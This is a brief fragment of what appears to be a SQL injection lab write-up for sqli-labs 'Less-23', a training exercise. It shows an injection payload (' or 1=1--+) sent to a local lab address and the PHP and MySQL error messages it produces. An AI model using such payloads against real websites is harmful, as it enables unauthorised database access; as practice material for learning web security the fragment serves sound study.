 192.168.232.152/Less-23/?id=-1' or 1=1--+
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy_pro\WWW\sqli\Less-23\index.php on line 38
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' LIMIT 0,1' at line 1
SQLI DUMB SERIES-23